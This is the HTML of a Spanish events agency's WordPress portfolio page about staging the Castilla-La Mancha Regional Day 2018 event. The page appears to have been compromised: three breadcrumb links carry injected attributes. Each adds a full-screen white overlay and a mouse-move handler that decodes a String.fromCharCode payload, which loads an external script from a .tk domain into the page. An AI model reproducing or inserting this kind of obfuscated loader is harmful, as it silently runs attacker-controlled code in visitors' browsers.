

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cartom.com/portfolio-items/dia-de-la-region-castilla-la-mancha-2016-2/
body_size: 14756
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Día de la Región Castilla-La Mancha 2018 &#8211; Cartom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cartom &raquo; Feed" href="https://www.cartom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartom &raquo; Feed de los comentarios" href="https://www.cartom.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Cartom &raquo; Comentario Día de la Región Castilla-La Mancha 2018 del feed" href="https://www.cartom.com/portfolio-items/dia-de-la-region-castilla-la-mancha-2016-2/feed/" />

		<meta property="og:title" content="Día de la Región Castilla-La Mancha 2018"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.cartom.com/portfolio-items/dia-de-la-region-castilla-la-mancha-2016-2/"/>
		<meta property="og:site_name" content="Cartom"/>
		<meta property="og:description" content="Construcción y coordinación del evento del Día de la Región de Castilla-La Mancha 2018, celebrado el pasado 31 de mayo en el teatro Palenque de Talavera de la Reina, Toledo."/>

									<meta property="og:image" content="https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k.jpg"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cartom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.cartom.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.cartom.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.cartom.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.8.2' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.cartom.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.cartom.com/wp-content/uploads/fusion-styles/c1936d3c57bf45cfe43c0dcf38fbc368.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cartom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["cookielawinfo-checkbox-advertisement","CONSENT","yt-remote-connected-devices","yt-remote-device-id","VISITOR_INFO1_LIVE","YSC"],"cookielist":[],"non_necessary_cookies":{"analytics":["CONSENT"],"advertisement":["yt-remote-connected-devices","yt-remote-device-id","VISITOR_INFO1_LIVE","YSC"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ebb74c","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"200px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.cartom.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://www.cartom.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cartom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cartom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.cartom.com/portfolio-items/dia-de-la-region-castilla-la-mancha-2016-2/" />
<link rel='shortlink' href='https://www.cartom.com/?p=1393' />
<link rel="alternate" type="application/json+oembed" href="https://www.cartom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cartom.com%2Fportfolio-items%2Fdia-de-la-region-castilla-la-mancha-2016-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cartom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cartom.com%2Fportfolio-items%2Fdia-de-la-region-castilla-la-mancha-2016-2%2F&#038;format=xml" />
<link rel="icon" href="https://www.cartom.com/wp-content/uploads/cropped-punto_cartom-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cartom.com/wp-content/uploads/cropped-punto_cartom-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cartom.com/wp-content/uploads/cropped-punto_cartom-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cartom.com/wp-content/uploads/cropped-punto_cartom-1-270x270.png" />

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<script type="text/javascript">//<![CDATA[
// Google Analytics for WordPress by Yoast v4.3.5 | http://yoast.com/wordpress/google-analytics/
            var _gaq = _gaq || [];
            _gaq.push([''_setAccount'', ''UA-64695870-1'']);
		    _gaq.push([''_trackPageview'']);
           (function () {
                var ga = document.createElement(''script'');
                ga.type = ''text/javascript'';
                ga.async = true;
                ga.src = (''https:'' == document.location.protocol ? ''https://ssl'' : ''http://www'') + ''.google-analytics.com/ga.js'';

                var s = document.getElementsByTagName(''script'')[0];
               s.parentNode.insertBefore(ga, s);\r\n            })();
//]]></script></head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1393 single-format-standard fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.cartom.com/" >

						<!-- standard logo -->
			<img src="https://www.cartom.com/wp-content/uploads/logo_cartom_new.png" srcset="https://www.cartom.com/wp-content/uploads/logo_cartom_new.png 1x" width="180" height="70" alt="Cartom Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
				
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-principal" class="fusion-menu"><li  id="menu-item-948"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"  data-item-id="948"><a  href="https://www.cartom.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-946"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"  data-item-id="946"><a  href="https://www.cartom.com/about/" class="fusion-bar-highlight"><span class="menu-text">La Agencia</span></a></li><li  id="menu-item-945"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"  data-item-id="945"><a  href="https://www.cartom.com/services/" class="fusion-bar-highlight"><span class="menu-text">Servicios</span></a></li><li  id="menu-item-943"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"  data-item-id="943"><a  href="https://www.cartom.com/trabajos/" class="fusion-bar-highlight"><span class="menu-text">Trabajos</span></a></li><li  id="menu-item-944"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"  data-item-id="944"><a  href="https://www.cartom.com/clientes/" class="fusion-bar-highlight"><span class="menu-text">Clientes</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"  data-item-id="1428"><a  href="https://www.cartom.com/contacto/" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
					<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Día de la Región Castilla-La Mancha 2018</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cartom.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cartom.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/destacados/"><span itemprop="title">Destacados</span></a></span>, <span ><a  href="https://www.cartom.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/ferias_eventos_rrpp/"><span >Ferias, eventos y RRPP</span></a></span>, <span ><a  href="https://www.cartom.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/stands/"><span >Stands y escenarios</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Día de la Región Castilla-La Mancha 2018</span></div>					</div>
							
		</div>
	</div>
</div>
				
				<main id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
		
					<article id="post-1393" class="post-1393 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-destacados portfolio_category-ferias_eventos_rrpp portfolio_category-stands">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																									<li>
																																												<a href="https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k.jpg" data-rel="iLightbox[gallery1393]" title="42477198561_9d651d7a32_k" data-title="42477198561_9d651d7a32_k" data-caption="">
													<span class="screen-reader-text">View Larger Image</span>
													<img width="2048" height="1367" src="https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k-200x133.jpg 200w, https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k-300x200.jpg 300w, https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k-400x267.jpg 400w, https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k-600x400.jpg 600w, https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k-768x513.jpg 768w, https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k-800x534.jpg 800w, https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k-1024x684.jpg 1024w, https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k-1200x801.jpg 1200w, https://www.cartom.com/wp-content/uploads/42477198561_9d651d7a32_k.jpg 2048w" sizes="(max-width: 2048px) 100vw, 2048px" />												</a>
																														</li>
																																																				<li>
																																																<a href="https://www.cartom.com/wp-content/uploads/40668724030_7f889f8faa_k.jpg" data-rel="iLightbox[gallery1393]" title="40668724030_7f889f8faa_k" data-title="40668724030_7f889f8faa_k" data-caption="">
														<span class="screen-reader-text">View Larger Image</span>
